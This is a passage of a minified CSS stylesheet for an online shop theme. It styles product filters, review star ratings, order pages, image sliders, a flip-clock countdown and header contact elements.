20px;font-size:2rem;width:100%}.selected-filter{margin-bottom:10px;position:relative}.selected-filter:before{position:absolute;content:"";left:0px;bottom:0px;right:0;top:55px;background:url('../images/line-hv.png') repeat}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem;margin:0 0 10.5px;padding:12px 42px 12px 20px;font-size:2rem;cursor:pointer;background:#f4f5f9 url('../images/decre-icon.png') no-repeat right 30px center}.filter-options .filter-options-title.close{background:#f4f5f9 url('../images/incre_icon.png') no-repeat right 30px center}.filter-options .filter-options-content{margin:0 0 26.25px;border:1px solid #dadfe7;border-top:none;padding:20px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .filter-options-content .item a{color:#676767;padding-left:20px;position:relative}.filter-options .filter-options-content .item a input{-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;opacity:0;width:0}.filter-options .filter-options-content .item a:before{content:"";background:url('../images/filter_checkbox.png') no-repeat -1px 0;position:absolute;left:0;width:14px;height:14px;top:3px}.filter-options .filter-options-content .item a.checked:before{background:url('../images/filter_checkbox.png') no-repeat 0 -31px}.filter-options .filter-options-content .item a:hover{color:#4d4dcb}.filter-options .filter-options-content .item a:hover .count{color:#4d4dcb}.filter-options .filter-options-content .item a:hover:before{background:url('../images/filter_checkbox.png') no-repeat 0 -31px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.block.newsletter{margin-bottom:42px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#485d7c;content:'\e61d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'sebasto-icons';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'' '' '' '' '';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'sebasto-icons';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'' '' '' '' '';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{background:url('../images/star-vote.png') no-repeat bottom;height:20px}.rating-summary .rating-result span{background:url('../images/star-vote.png') no-repeat 0 3px;height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'sebasto-icons';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'' '' '' '' '';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'sebasto-icons';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'' '' '' '' ''}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'' '' '' ''}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'' '' ''}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'' ''}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:''}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 21px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:21px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#fff;border:1px solid #dadfe7;color:#333;font-size:1.5rem;line-height:1.7rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.review-form .action.submit.primary:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;padding:0;margin-bottom:21px}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:10.5px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:50.4px;margin-top:10.5px}.review-list{margin-bottom:31.5px}.review-list .block-title strong{font-weight:700;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2.1rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:21px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10.5px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;margin:0 0 21px}.review-content{margin-bottom:21px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:21px}.product-reviews-summary{display:inline-block;margin:35px 0px 10px 0px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:12px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:21px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5.25px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:10.5px}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:21px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10.5px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;font-weight:600;margin-bottom:21px}.customer-review .review-details .review-content{margin:0;margin-bottom:21px}.customer-review .review-details .review-date{color:#a6a6a6}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 21px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:26.25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.opc-wrapper .form-discount .actions-toolbar button.action-apply{color:#4e4ecd;font-size:14px;font-weight:400;height:40px;border-color:#e5e9ee;min-width:195px}.opc-wrapper .form-discount .actions-toolbar button.action-apply:hover{background:#4e4ecd;color:#fff;border-color:#4e4ecd}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.fancybox-nav span,.slick-prev,.slick-next{position:absolute;display:block;height:23px;width:23px;line-height:0px;font-size:0px;cursor:pointer;background:#dadfe7;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;border-radius:50%;z-index:99}.fancybox-nav span:hover,.slick-prev:hover,.slick-next:hover,.fancybox-nav span:active,.slick-prev:active,.slick-next:active,.fancybox-nav span:focus,.slick-prev:focus,.slick-next:focus{border:none}.fancybox-prev span,.slick-prev{left:0;display:inline-block;text-decoration:none}.fancybox-prev span:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fancybox-next span,.slick-next{right:0;display:inline-block;text-decoration:none}.fancybox-next span:before,.slick-next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a :hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix{*zoom:1}.flip-clock-wrapper.clearfix:after,.flip-clock-wrapper.clearfix:before{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-meridium{background:none !important;box-shadow:0 0 0 !important;font-size:36px !important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;overflow:hidden;width:100%}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;width:28px;height:45px;font-size:30px;font-weight:bold;line-height:45px;border-radius:2px;margin:0;padding:0}.flip-clock-wrapper ul:after{clear:both;content:'';display:table}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:45px;line-height:45px;text-decoration:none !important;margin-bottom:0;border-right:1px solid #fff}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;text-align:center;border-radius:2px;font-size:30px;font-weight:700;background:#fe5430;color:#fff}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up :after{content:"";position:absolute;top:22px;left:0;z-index:5;width:100%;height:3px;background:#fff}.flip-clock-wrapper ul li a div.up div.inn{top:0;background:#fe6545}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.flip-clock-wrapper ul li a div.down div.inn{bottom:0;background:#fe5430}.flip-finish-wrapper{display:inline-block}.flip-finish-wrapper:after{clear:both;content:'';display:table}.flip-finish-wrapper .flip-finish{position:relative;float:left;width:28px;height:45px;font-size:30px;font-weight:bold;line-height:45px;border-radius:2px;margin:0;padding:0;list-style:none;border-right:1px solid #fff}.flip-finish-wrapper .flip-finish:last-child{border:none}.flip-finish-wrapper .flip-finish:after{clear:both;content:'';display:table}.flip-finish-wrapper .flip-finish .flip-clock-finish{z-index:1;position:absolute;left:0;top:0;width:100%;height:45px;line-height:45px;text-decoration:none !important;margin-bottom:0}.flip-finish-wrapper .flip-finish .flip-clock-finish:first-child{z-index:2}.flip-finish-wrapper .flip-finish .flip-clock-finish a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-finish-wrapper .flip-finish .flip-clock-finish a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-finish-wrapper .flip-finish .flip-clock-finish a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-finish-wrapper .flip-finish .flip-clock-finish a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;text-align:center;border-radius:2px;font-size:30px;font-weight:700;background:#8b9bb3;color:#fff}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.up :after{content:"";position:absolute;top:22px;left:0;z-index:5;width:100%;height:3px;background:#fff}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.up div.inn{top:0;background:#8b9bb3}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.down div.inn{bottom:0;background:#6e7e95}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .5s .5s linear both;-moz-animation:asd .5s .5s linear both;animation:asd .5s .5s linear both;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:25px;height:45px}.flip-clock-divider .flip-clock-label{font-size:15px;line-height:45px;font-weight:700;color:#6f7f97}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0deg)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #fe5430));background:linear,top,rgba(0,0,0,0.1) 0%,#fe5430 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#fe5430 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #fe5430));background:linear,top,rgba(0,0,0,0.1) 0%,#fe5430 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#fe5430 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fe5430), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#fe5430 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#fe5430 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fe5430), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#fe5430 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#fe5430 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.header.top:after{clear:both;content:'';display:table}.header.top .contact-links{float:left;padding-top:10px;margin-right:250px}.header.top .contact-links ul{margin:0;padding:0;list-style:none none}.header.top .contact-links ul>li{display:inline-block;vertical-align:top}.header.top .contact-links ul:after{clear:both;content:'';display:table}.header.top .contact-links ul li{float:left;margin-right:10px}.header.top .contact-links ul li a{text-transform:uppercase;margin-right:20px;font-size:11px;font-weight:400;color:#485d7c}.header.top .contact-links ul li a:hover{color:#3a3ad3}.header.top .rate .rat-wapper .vote-number .round-number{font-size:3rem}.header.top .rate .rat-wapper .vote-number .decimal-number{font-size:1.1rem}.header.top .rate .rat-wapper .link-fianet{font-size:8px}.header.top .rate .rat-wapper .link-fianet a:before{display:none}.header.top .contact-information{margin-top:10px;float:right;font-size:14px;color:#fe5430}.header.top .contact-information .contact-top-inner{position:relative;padding-left:40px;display:inline-block;text-decoration:none;display:block}.header.top .contact-information .contact-top-inner:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#d8dde5;content:'\e901';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header.top .contact-information .contact-top-inner:before{position:absolute;left:0;top:0}.header.top .contact-information a{color:#fe5430}.header.top .contact-information a.ico-mail{position:relative;width:22px;height:16px;display:inline-block;text-decoration:none}.header.top .contact-information a.ico-mail:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#fe5430;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header.top .contact-information a.ico-mail:before{position:absolute;right:0;top:3px}.header.top .contact-information strong{margin:0 5px;font-size:20px;font-weight:700}.block-slider-home{position:relative;margin-bottom:30px}.block-slider-home .list-slider-home{height:150px;-webkit-transition:1.5s ease;-moz-transition:1.5s ease;-ms-transition:1.5s ease;transition:1.5s ease;overflow:hidden;position:relative}.block-slider-home .list-slider-home:before,.block-slider-home .list-slider-home:after{content:'';display:table}.block-slider-home .list-slider-home:after{clear:both}.block-slider-home .list-slider-home:after{content:"";background:#fff url('../images/ellipsis.gif') no-repeat 50% 50%;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.block-slider-home .list-slider-home.slick-slider:after{display:none}.block-slider-home .list-slider-home.slick-slider+.loading-slider{display:none}.block-slider-home .list-item{position:relative}.block-slider-home .list-item .info-slider{position:absolute;left:0;top:5.68181818%;text-align:center;width:100%}.block-slider-home .list-item .info-slider .info-inner{display:block;width:62.05128205%;margin:0 auto}.block-slider-home .list-item .info-slider .info-inner:before,.block-slider-home .list-item .info-slider .info-inner:after{content:'';display:table}.block-slider-home .list-item .info-slider .info-inner:after{clear:both}.block-slider-home .list-item .info-slider .info-inner .slider-link{width:45.04132231%;float:left}.block-slider-home .list-item .info-slider .info-inner .slider-link:last-child{width:54.95867769%}.block-slider-home .slick-prev,.block-slider-home .slick-next{background:#000;width:69px;height:69px}.block-slider-home .slick-prev:before,.block-slider-home .slick-next:before{font-size:18px;line-height:20px}.block-slider-home .slick-prev:hover:before,.block-slider-home .slick-next:hover:before{color:#c94327;opacity:0.9}.block-slider-home .slick-prev{left:9.743589740000001%}.block-slider-home .slick-next{right:9.743589740000001%}.block-slider-home .slider-images-mobile{display:none}.list-nav-slider-home{text-align:center;display:none}.list-nav-slider-home.slick-slider{position:absolute;width:100%;left:0;bottom:-45px;display:block}.list-nav-slider-home .list-nav-item{margin:0 5px}.list-nav-slider-home .list-nav-item .info-inner{width:170px;height:80px;border:1px solid #3d474b;background:#fff;display:table-cell;vertical-align:middle}.list-nav-slider-home .list-nav-item .info-inner:hover{background:#dadfe7;border:1px solid #dadfe7}.list-nav-slider-home .list-nav-item.slick-current .info-inner{background:#dadfe7;border:1px solid #dadfe7}.list-nav-slider-home .slick-track{display:inline-block}.list-nav-slider-home .slick-track{width:auto !important}.loading-slider{background:#fff;height:100%;left:0;position:absolute;top:0;width:100%;z-index:999;-webkit-transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-ms-transition:opacity 1s ease-in-out;-o-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out}.loading-slider .icon-loader{display:block;margin:-25px auto 0;position:relative;top:50%}.loading-slider span{display:block;width:10px;height:48px;background:#fe5430;position:relative;animation:loader09 1s ease-in-out infinite;animation-delay:0.4s;top:50%;margin:-28px auto 0 auto;opacity:1}.loading-slider span:after,.loading-slider span:before{content:'';position:absolute;width:10px;height:48px;background:#fe5430;animation:loader09 1s ease-in-out infinite}.loading-slider span:before{right:18px;animation-delay:0.2s}.loading-slider span:after{left:18px;animation-delay:0.6s}@keyframes loader09{0%,100%{box-shadow:0 0 0 #fe5430,0 0 0 #fe5430}50%{box-shadow:0 -8px 0 #fe5430,0 8px 0 #fe5430}}.slick-slider+.loading-slider{opacity:0;z-index:-1}.block.reasurance{background:#5050d1;padding:25px 0}.block.reasurance .ct-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto}.block.reasurance ul{width:100%;display:table}.block.reasurance ul:before,.block.reasurance ul:after{content:'';display:table}.block.reasurance ul:after{clear:both}.block.reasurance ul li{display:table-cell;color:#fff;vertical-align:middle}.block.reasurance ul li .ico{position:relative;color:#fff;font-size:12px;font-weight:400;display:block;padding:15px 20px 15px 85px}.block.reasurance ul li .ico span{display:block}.block.reasurance ul li .ico:before{position:absolute;left:20px;top:15px}.block.reasurance ul li .ico.ico-1{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-1:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;color:#fff;content:'\e907';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-2{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-2:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:35px;color:#fff;content:'\e904';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li 